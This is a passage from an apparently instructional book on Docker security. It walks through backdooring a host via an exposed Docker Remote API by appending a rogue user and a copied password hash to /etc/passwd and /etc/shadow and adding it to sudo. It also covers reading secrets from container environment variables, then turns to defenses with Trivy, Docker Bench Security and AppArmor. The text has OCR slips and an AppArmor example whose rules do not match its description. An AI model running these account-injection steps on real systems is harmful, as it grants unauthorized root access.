proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
```

```
systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking
Daemon, , : / : / usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/f
alse
qdm:x:125:130:Gnome Display Manager:/var/lib/qdm3:/bin/false
systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
dockremap:x:126:133::/home/dockremap:/bin/false
vboxadd:x:998:1::/var/run/vboxadd:/bin/false
sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
```

From the preceding output, we can see that there is a user (named docker in our case). Let us copy that line and open a text editor (gedit in this case) by typing the following command.

~\$ gedit notes.txt

The text editor will open up. We will be using this text editor to edit our commands because it is difficult to make changes to the commands directly on the shell. Let us type the following command in the text editor.

echo `hacker:x:1001:1001:hacker,,,:/home/hacker:/bin/bash' >>
/etc/passwd

In the preceding command, note that we have changed all the places where there was docker to hacker, 1000 to 1001 and we are appending this value to the /etc/passwd file. Let us copy this command and paste it onto the container shell using the following output.

```
root@f15bf0e74fce:/# echo
'hacker:x:1001:1001:hacker,,,:/home/hacker:/bin/bash' >>
/etc/passwd
<01:hacker,,,:/home/hacker:/bin/bash' >> /etc/passwd
root@f15bf0e74fce:/#
```

Now let us check the contents of /etc/shadow using the following command.

### ~\$ cat /etc/shadow

We get the following output.

```
rootocker:~# cat /etc/shadow
root:!:18438:0:99999:7:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7::::
uucp:*:18375:0:99999:7:::
proxy:*:18375:0:99999:7:::
www-data:*:18375:0:99999:7:::
backup:*:18375:0:99999:7:::
list:*:18375:0:99999:7:::
irc:*:18375:0:99999:7:::
gnats:*:18375:0:99999:7:::
nobody:*:18375:0:99999:7:::
systemd-network:*:18375:0:99999:7:::
systemd-resolve:*:18375:0:99999:7:::
systemd-timesync:*:18375:0:99999:7:::
messagebus:*:18375:0:99999:7::::
syslog:*:18375:0:99999:7:::
```

```
apt:*:18375:0:99999:7:::
tss:*:18375:0:99999:7::::
uuidd:*:18375:0:99999:7:::
tcpdump:*:18375:0:99999:7:::
avahi-autoipd:*:18375:0:99999:7:::
usbmux:*:18375:0:99999:7:::
rtkit:*:18375:0:99999:7::::
dnsmasq:*:18375:0:99999:7:::
cups-pk-helper:*:18375:0:99999:7:::
speech-dispatcher:!:18375:0:99999:7:::
avahi:*:18375:0:99999:7:::
kernoops:*:18375:0:99999:7:::
saned:*:18375:0:99999:7:::
nm-openvpn:*:18375:0:99999:7::::
hplip:*:18375:0:99999:7:::
whoopsie:*:18375:0:99999:7::::
colord:*:18375:0:99999:7:::
geoclue:*:18375:0:99999:7:::
pulse:*:18375:0:99999:7:::
gnome-initial-setup:*:18375:0:99999:7:::
gdm:*:18375:0:99999:7:::
docker:$6$18.YhTiF6GMz3V/v$arwQHa9YuWMNwHaLUapeqrbXoBrN17EFdtOFn8
HeF/en5idYmNhbvfhbZOLdl6MuTXbj1TeqKqeJa9YBY3bYf1:18438:0:99999:7:
systemd-coredump:!!:18438::::::
dockremap:!:18442:0:99999:7:::
vboxadd:!:18443:::::
sshd:*:18453:0:99999:7:::
```

In the preceding output, we can see that there is a password hash for our user (docker). Let us copy this and open the text editor once again to make some changes to this. We change the line to the following.

```
echo

`hacker:$6$18.YhTiF6GMz3V/v$arwQHa9YuWMNwHaLUapeqrbXoBrN17EFdtOFn

8HeF/en5idYmNhbvfhbZOLd16MuTXbj1TeqKqeJa9YBY3bYf1:18438:0:999999:7

:::' >> /etc/shadow
```

Once again, let us paste it in the container shell and we should get the following output.

```
root@f15bf0e74fce:/# echo
'hackerr:$6$18.YhTiF6GMz3V/v$arwQHa9YuWMNwHaLUapeqrbXoBrN17EFdtOF
n8HeF/en5idYmNhbvfhbZOLd16MuTXbj1TeqKqeJa9YBY3bYf1:18438:0:999999:
7:::' >> /etc/shadow
< KqeJa9YBY3bYf1:18438:0:999999:7:::' >> /etc/shadow
root@f15bf0e74fce:/#
```

Now that we have added a new user account to the victim's machine, let us add this user to the sudoers group so that we can execute commands as root. To do that, type the following command in the same container shell.

#### /# usermod -aG sudo hacker

We get the following output.

```
root@f15bf0e74fce:/# usermod -aG sudo hacker
usermod -aG sudo hacker
root@f15bf0e74fce:/#
```

To summarize what we have done so far, we have created a new user account on the victim's machine by creating a folder inside /home/ directory and then adding an entry in /etc/passwd file. After that, we added an entry in the /etc/shadow file, and we finally added our new user named hacker into the sudoers group.

Now as an attacker all we have to do is use an SSH client from the attacker's machine and log into the user's machine using the user account that we have just added. To do that, open up a new terminal and type the following command.

```
~$ ssh hacker@localhost
```

We get the following output.

```
root@docker:~# ssh hacker@localhost
hacker@localhost's password:
```

Enter the known password that we have used for /etc/shadow's entry. We get the following output.

### hacker@docker:~\$

From the preceding image, we can see that we have gotten a shell on the remote machine and unfortunately this is not a root shell but we are in the sudoers group, so we can use the sudo su – to get root access as shown in the following figure.

```
hacker@docker:~$ sudo su -
[sudo] password for hacker:
root@docker:~# id
uid=0(root) gid=0(root) groups=0(root)
root@docker:~#
```

From the preceding image, we can see that we have gotten root access on the docker host. This example demonstrates why Docker Remote API can be extremely dangerous if not protected.

### Accessing Docker secrets

Secrets management is one of the challenges in any software. When it comes to Docker it is seen that secrets are kept in places such as environment variables which is dangerous. While there are many recommended ways to store secrets such as storing them using software like HashCorp vault, it is commonly seen that secrets are kept in places like environment variables and within the source code itself. Let us see why that is not a good practice and how it can be abused by an attacker. In this section, we are going to discuss how we can access Docker secrets from within the container as well as from the host.

Let us create a directory named secrets and change our current directory to secrets using the following commands.

~\$ mkdir secrets ~\$ cd secrets

Let us create a simple Dockerfile with some secrets set up in environment variables along with database name, MySQL user, MySQL password all setup into the environment variables. To do this let us use vim Dockerfile and add the following contents into the Dockerfile.

#### FROM mysql/mysql-server:latest

```
ENV MYSQL_ROOT_PASSWORD=toor
ENV MYSQL_DATABASE=users
ENV MYSQL_USER=root
ENV MYSQL_PASSWORD=toor
ENV MYSQL_ROOT_HOST=mysql-db
```

Now let us use docker build to build an image from this Dockerfile using the following command.

#### docker build -t database .

The build process should look as follows.

```
Sending build context to Docker daemon 2.048kB
Step 1/6 : FROM mysql/mysql-server:latest
```

latest: Pulling from mysql/mysql-server e945e9180309: Pull complete c854b862275e: Pull complete 331a4f2ecf4b: Pull complete d92ed785684c: Pull complete Digest: sha256:342d3eefe147620bafd0d276491e11c8ed29e4bb712612cb955815b3aa 910a19 Status: Downloaded newer image for mysql/mysql-server:latest ---> 8a3a24ad33be Step 2/6 : ENV MYSQL ROOT PASSWORD=toor ---> Running in da500c36571f Removing intermediate container da500c36571f ---> d0cda310e2ee Step 3/6 : ENV MYSQL\_DATABASE=users ---> Running in 12bf4280f1b2 Removing intermediate container 12bf4280f1b2 ---> b81955e5c365 Step 4/6 : ENV MYSQL USER=root ---> Running in 9e0182c95c18 Removing intermediate container 9e0182c95c18 ---> 86f9854edfc8 Step 5/6 : ENV MYSQL\_PASSWORD=toor ---> Running in 01caf989ba07 Removing intermediate container 01caf989ba07 ---> d65e4057e896 Step 6/6 : ENV MYSQL ROOT HOST=mysql-db ---> Running in 79c5c3052fca Removing intermediate container 79c5c3052fca ---> 1d7135952ec2 Successfully built 1d7135952ec2 Successfully tagged database: latest

From the preceding output, we can see that the name of the image is going to be database and it is automatically tagged as latest. Now let us start a container using the following command.

#### ~\$ docker run -it database sh

We should get the following output.



From the preceding image, we can see that we have gotten a shell on this container. The idea behind this demo is to show how an attacker who has gained access to this container can view the environment variables. As you might have already expected, we can simply type env and we should see the following output.

sh-4.2# env HOSTNAME=62161e40c607 TERM=xterm MYSQL\_DATABASE=users MYSQL\_PASSWORD=toor MYSQLD\_PARENT\_PID=1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin MYSQL\_ROOT\_HOST=mysql-db \_=/usr/bin/env PWD=/ HOME=/root SHLVL=2 MYSQL\_USER=root MYSQL\_USER=root MYSQL\_ROOT\_PASSWORD=toor sh-4.2#

From the preceding image, we can see that the database credentials are stored in the environment variables so that applications can take them and authenticate against the database. Now let us assume that we are not inside a container. Rather we have gained access to the host where Docker engine is running and the container with secrets is started on this host.

Assuming that we have root privileges on this particular host, Let us see how we can grab the secrets from the container. Let us run the following command on the docker host.

#### ~\$ docker inspect database

We should see the following output.

```
"Domainname": "",
             "User": "",
             "AttachStdin": false,
             "AttachStdout": false,
             "AttachStderr": false,
             "ExposedPorts": {
    "3306/tcp": {},
                 "33060/tcp": {}
             },
"Tty": false,
in":
             "OpenStdin": false,
             "StdinOnce": false,
             "Env": [
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bi
n",
                 "MYSQL ROOT PASSWORD=toor",
                 "MYSQL DATABASE=users",
                 "MYSQL_USER=root",
"MYSQL_PASSWORD=toor",
                 "MYSQL ROOT HOST=mysql-db"
             ],
"Cmd": [
                 "/bin/sh",
                 "-c",
                 "#(nop) ",
                 "ENV MYSQL ROOT HOST=mysql-db"
             ],
             "Healthcheck": {
                 "Test": [
                      "CMD-SHELL",
                      "/healthcheck.sh"
             "ArgsEscaped": true,
             "Image":
"sha256:d65e4057e896a44ba9cdc32a2da28b54047078ef4cf98641ad4df70a7
2a69b54",
             "Volumes": {
                 "/var/lib/mysql": {}
             },
             "WorkingDir": "",
             "Entrypoint": [
                 "/entrypoint.sh"
             "OnBuild": null,
             "Labels": {}
         },
        "DockerVersion": "19.03.8",
        "Author": "",
         "Config": {
             "Hostname": "",
```

```
"Domainname": "",
             "User": "",
             "AttachStdin": false,
             "AttachStdout": false,
             "AttachStderr": false,
             "ExposedPorts": {
    "3306/tcp": {},
                 "33060/tcp": {}
             },
"Tty": false,
tip":
             "OpenStdin": false,
             "StdinOnce": false,
             "Env": [
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bi
n",
                 "MYSQL ROOT PASSWORD=toor",
                 "MYSQL DATABASE=users",
                 "MYSQL_USER=root",
"MYSQL_PASSWORD=toor",
                 "MYSQL ROOT HOST=mysql-db"
             ],
"Cmd": [
                 "mysqld"
             ],
             "Healthcheck": {
                 "Test": [
                      "CMD-SHELL",
                      "/healthcheck.sh"
             },
             "ArgsEscaped": true,
             "Image":
"sha256:d65e4057e896a44ba9cdc32a2da28b54047078ef4cf98641ad4df70a7
2a69b54",
             "Volumes": {
                 "/var/lib/mysql": {}
             },
             "WorkingDir": "",
             "Entrypoint": [
                 "/entrypoint.sh"
             ],
             "OnBuild": null,
             "Labels": null
         },
         "Architecture": "amd64",
         "Os": "linux",
         "Size": 366137719,
        "VirtualSize": 366137719,
         "GraphDriver": {
             "Data": {
                 "LowerDir":
```

```
"/var/lib/docker/overlay2/dc5b7e1e8ed68e8b704852d321234d5b610d12f
ac08987ebb8588f9283d567e3/diff:/var/lib/docker/overlav2/8670dc594
5f9abbfe6c79ae5381c9bef107b71c18d4b864bbd9c6a7581b2801d/diff:/var
/lib/docker/overlay2/c3a2ab3e8069751afd2c4f000c5bd235fc4878b50862
d738003b05c3c46d2c4f/diff",
                "MergedDir":
"/var/lib/docker/overlay2/8944c1e63f1b3a7d139756748ea9d25dc4b7b8e
2049342f4a8566a0a0323e27a/merged",
                "UpperDir":
"/var/lib/docker/overlay2/8944c1e63f1b3a7d139756748ea9d25dc4b7b8e
2049342f4a8566a0a0323e27a/diff",
                "WorkDir":
"/var/lib/docker/overlay2/8944c1e63f1b3a7d139756748ea9d25dc4b7b8e
2049342f4a8566a0a0323e27a/work"
            "Name": "overlay2"
        },
        "RootFS": {
            "Type": "layers",
            "Layers": [
"sha256:351f02e4b003402356cd1295ec4619446767783e503cd455f39a80015
538ed7e",
"sha256:51bc9b286f0bf6754853b7357affc30fd22cde2057cd1a990e7387b61
9e89abe",
"sha256:b137e7362f1d2208304c5d46b9f44bc64434126b55c333ca5473a8968
fd152e3",
"sha256:e9ec380d7e3c47fad3e70f1c775351fb875311b7ecb7da1c0e852eaac
52a647d"
        },
        "Metadata": {
            "LastTagTime": "2020-07-14T11:14:22.978389792+05:30"
    }
```

From the preceding output, we are able to see the exact same secrets from the host machine using Docker inspect. It should be noted that the attacker should have enough privileges to be able to run this command. Typically the attacker should be the root or he should be part of the Docker group. If we want only the environment variables in the output, we can use the following command.

### ~\$ docker inspect database -f "{{json .Config.Env}}"

We get the following output.

docker@docker:~/secrets\$ docker inspect database -f "{{json .Config.Env}}"
["PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","MYSQL\_ROOT\_PASSWO
RD=toor","MYSQL\_DATABASE=users","MYSQL\_USER=root","MYSQL\_PASSWORD=toor","MYSQL\_ROOT\_HOS
T=mysql-db"]
docker@docker:~/secrets\$

From the preceding image, we can see that we only have environment variables in the output. These are some of the ways an attacker can view your secrets from the images and containers when those secrets are not properly protected.

## Automated Vulnerability Assessment

In this section, we are going to see how automated tools can be used to perform audits on Docker hosts, Docker images, and Docker containers. While the previous sections of the book covered the fundamentals and attacks, we are going to focus more on the defenses in the rest of the book.

### Automated Assessments using Trivy

In this section, we are going to discuss how to perform static analysis using a tool called Trivy.

Trivy is a simple vulnerability scanner for Containers. It is an open-source project, which is available at <u>https://github.com/aquasecurity/trivy</u>. This tools also fits wel in CI/CD pipelines, so it can also be used in DevSecOps pipelines.

We are going to see a demo of how we can use Trivy to perform static analysis against Docker images. We are going to use the image tagged as getcapsule8/shellshock:test on docker hub as our target.

Let us launch a new terminal and create a new directory called trivy and change our current directory to trivy using the following commands.



Trivy can be used in multiple ways and we are going to use the docker version of it using the following command.

~\$ docker run --rm -v `pwd`:/root/.cache/ aquasec/trivy [target]

Let us replace [target] with an actual image as shown in the following excerpt.

```
~$ docker run --rm -v `pwd`:/root/.cache/ aquasec/trivy
getcapsule8/shellshock:test
```

Trivy updates the vulnerability database before initiating the scan. Once the database is updated, a quick scan will be performed and vulnerability details will be displayed along with a high level summary. The following excerpt shows the summary of vulnerabilities found against our target.

Total: 145 (UNKNOWN: 0, LOW: 33, MEDIUM: 106, HIGH: 6, CRITICAL: 0)

Following are the details shown associated with each vulnerability found during the scan.

```
LIBRARY, VULNERABILITY ID, SEVERITY, INSTALLED VERSION, FIXED VERSION, TITLE
```

From the scan, the following excerpt shows a potential vulnerability in the target image.



As we can see in the preceding excerpt, trivy has spotted a vulnerable openssl library being used. CVE-2014-0160 is an identifier given to heartbleed vulnerability.

### **Docker bench Security**

In this section, we are going to discuss another tool called Docker bench Security. The official Github page for this tool is <u>https://github.com/docker/docker-bench-security</u>

Docker bench security is a script that checks for dozens of common best-practices around deploying Docker containers in production. is a very simple tool to use and let us see an example of how this tool can be used to fix vulnerabilities in our Docker deployments.
Let us start a container using the following command.

#### ~\$ docker run -itd alpine

Now let us run Docker bench security using it's docker image and see if it flags any issues on this container so that we can fix them.

```
docker run -it --net host --pid host --userns host --cap-add audit_control
\
    -e DOCKER_CONTENT_TRUST=$DOCKER_CONTENT_TRUST \
    -v /etc:/etc \
    -v /var/lib:/var/lib:ro \
    -v /var/run/docker.sock:/var/run/docker.sock:ro \
    --label docker_bench_security \
    docker/docker-bench-security
```

When the preceding command is run, Docker bench security will automatically start to perform an assessment on this host and we should get the following summary after the assessment is completed.

[INFO] Checks: 105 [INFO] Score: 15 docker@docker:~\$

We get a few warnings and pass notifications. From the preceding image, we can see that we have only passed 15 out of the 105 checks! This doesn't look good, so let us go through the output and take one of the warnings and let us try to fix it.

```
[INFO] 4 - Container Images and Build File
[WARN] 4.1 - Ensure a user for the container has been created
[WARN] * Running as root: stoic_nobel
[WARN] * Running as root: clair
[WARN] * Running as root: db
[WARN] * Running as root: epic_brown
```

In the preceding image, we can see that 4.1 shows 4 warnings. Let us use docker ps command and check if these containers are running.

| CONTAINER ID<br>872f6752ccd3<br>stoic nobel | IMAGE<br>alpine | CREATED<br>4 minutes ago | STATUS<br>Up 4 minutes | NAMES      |
|---------------------------------------------|-----------------|--------------------------|------------------------|------------|
| c7089fe7812d                                | alpine          | 6 minutes ago            | Up 6 minutes           | clair      |
| dd6b305dc83f                                | alpine          | 8 minutes ago            | Up 8 minutes           | db         |
| 872f6752ccd3                                | alpine          | 10 minutes ago           | Up 10 minutes          | epic brown |

From the preceding output, we can see that these 4 containers are running. Let us stop and remove all these four containers using the following command.

```
~$ docker stop $(docker ps -aq)
~$ docker rm $(docker ps -ap)
```

Now let us address the issue flagged by Docker bench security by adding a new user to the container instead of just starting it with the default options. So, let us use the following command to start the container.

```
~$ docker run -itd --user 1001:1001 alpine
```

Let us check the container ID using the docker ps command. We get the following output.

| CONTAINER ID | IMAGE  | COMMAND   | CREATED       | NAMES       |
|--------------|--------|-----------|---------------|-------------|
| 824cc646b891 | alpine | "/bin/sh" | 4 minutes ago | stoic_nobel |

Now let us get a shell on this container using the docker exec command.

```
docker@docker:~$ docker exec -it 824cc646b891 sh
/ $
```

If we observe the shell, it is not the root shell. Let us use the id command to see our privileges on the container.



From the preceding image, we can see that we are not a root user. Let us verify our privileges by typing to run the command cat /etc/shadow.



From the preceding image, we can see that we are not able to view the contents of /etc/shadow. This confirms that we do not have root privileges. Let us re-run the docker bench security commands and there should be some improvement in the score as shown in the following image.



We can see that our score has increased from 15 to 19. This is because the 4 issues that were flagged by Docker bench security earlier are now fixed. Let us also check the 4.1 part of the output.



From the preceding output, we see that 4.1 check is now pass. This is how we can use the Docker bench security tool to look for some common misconfigurations and best practices.

# 4

# Defenses

In this chapter of the book, we are going to focus on some of the security features that we can make use of to add defense in depth to our Docker environment. Docker engine makes use of some of the Linux security features such as AppArmor, Seccomp, and capabilities for security purposes. We will discuss each of these security features in the chapter with practical examples.

## **Using AppArmor profiles**

In this section, we are going to discuss a utility called AppArmor and how we can use AppArmor profiles with Docker containers. AppArmor or Application Armor is a Linux security module that can be used to protect Docker containers from security threats. AppArmor is not built for Docker but it's a Linux security tool.

Since Docker makes use of Linux kernel, AppArmor can also be used with Docker containers. To use it with Docker, we need to associate an AppArmor security profile with each container. So when we are starting a container, we have to provide a custom AppArmor profile to it and Docker expects to find an AppArmor policy loaded and enforced.

If you want to know more about how AppArmor works with Docker you can follow the link provided here - <u>https://docs.docker.com/engine/security/apparmor/</u>

To start using AppArmor profiles, the first thing we have to do is to check if AppArmor is running on this host and it is available for Docker. To do that let us type the following command.

#### ~\$ docker info

We get the following output.

```
Client:
Debug Mode: false
Server:
```

Containers: 1 Running: 1 Paused: 0 Stopped: 0 Images: 8 Server Version: 19.03.8 Storage Driver: overlay2 Backing Filesystem: <unknown> Supports d type: true Native Overlay Diff: true Logging Driver: json-file Cgroup Driver: cgroupfs Plugins: Volume: local Network: bridge host ipvlan macvlan null overlay Log: awslogs fluentd gcplogs gelf journald json-file local logentries splunk syslog Swarm: inactive Runtimes: runc Default Runtime: runc Init Binary: docker-init containerd version: runc version: init version: Security Options: apparmor seccomp Profile: default Kernel Version: 5.4.0-40-generic Operating System: Ubuntu 20.04 LTS OSType: linux Architecture: x86 64 CPUs: 1 Total Memory: 3.844GiB Name: docker ID: TLPN:4Z3P:HFPO:RHWK:A6LH:KZP5:K7TF:VBZQ:RPFG:SDXB:LVU3:ZX55 Docker Root Dir: /var/lib/docker Debug Mode: false Registry: https://index.docker.io/v1/ Labels: Experimental: false Insecure Registries: 127.0.0.0/8 Live Restore Enabled: false WARNING: API is accessible on http://0.0.0.0:2375 without encryption. Access to the remote API is equivalent to root access on the host. Refer to the 'Docker daemon attack surface' section in the documentation for more information:

```
https://docs.docker.com/engine/security/security/#docker-daemon-a
ttack-surface
WARNING: No swap limit support
```

From the preceding excerpt, we can see that Apparmor exists in the security profiles. Let us now create a new file called apparmor-profile using a text editor and add the following lines of code inside it.

```
#include <tunables/global>
Profile apparmor-profile
flags=(attach_disconnected,mediate_deleted) {
    #include <abstractions/base>
    file,
    network,
    capability,
    deny /tmp/** w,
    deny /tmp/** w,
}
```

In the preceding commands, we have used two entries starting with deny. The first deny command says that we are blocking write access to any folder that is inside /tmp/. Typically if we use one asterisk(\*), that is only for files at a single level, but if we use two asterisks(\*\*) they are used for traversing subdirectories as well. What that means is we are denying access to any folder including subdirectories within /tmp/ folder. The next one blocks any action on /etc/passwd. To verify if these AppArmor rules are working fine, let us spin up a container using this AppArmor profile using the following command.

```
~$ docker run -itd --security-opt apparmor=apparmor-profile alpine
```

We should get the following output.



From the preceding image, we can see that the docker run command failed when it tried to load the AppArmor profile. That is because Docker expects to find an AppArmor policy to be loaded and enforced. The AppArmor profile that we are trying to use with the container is not loaded yet. To load it, let us use the following command.

~\$ sudo apparmor\_parser -r -W apparmor-profile

If everything goes fine, we should see the following.

docker@docker:~/apparmor\$ sudo apparmor\_parser -r -W apparmor-profile
docker@docker:~/apparmor\$

Now let us start the container again and we should see the following.

```
docker@docker:~/apparmor$ docker run -itd --security-opt apparmor=apparmor-profile alpine
a1e21aad1f094abdd85ed569ce624b7f9b8913f99eff3d397d786db639e58f5e
docker@docker:~/apparmor$
```

From the preceding image, we can see that the container has started successfully. Let us now get a shell on this container.

```
docker@docker:~/apparmor$ docker exec -it a1e21aad1f09 sh
/ #
```

Now, let us verify if the rules that we defined in the AppArmor profile are working fine. The first rule is to block write access to /tmp/ folder. Let us verify that by creating a simple file using the following command.

#### /# touch /tmp/file

We shoud get the following output.



We can see from the preceding image that the file could not be created. Now, let us check the contents on the /etc/passwd file using the following command.

#### /# cat /etc/passwd

We get the following output.



To prove that the above two commands have failed only because of the AppArmor profile, let us try to read the contents of /etc/shadow file using the following command.

/# cat /etc/shadow

We get the following output.

| / # cat /etc/shadow  |
|----------------------|
| root:!::0:::::       |
| bin:!::0:::::        |
| daemon:!::0:::::     |
| adm:!::0:::::        |
| lp:!::0:::::         |
| sync:!::0:::::       |
| shutdown:!::0:::::   |
| halt:!::0:::::       |
| mail:!::0:::::       |
| news:!::0:::::       |
| uucp:!::0:::::       |
| operator:!::0:::::   |
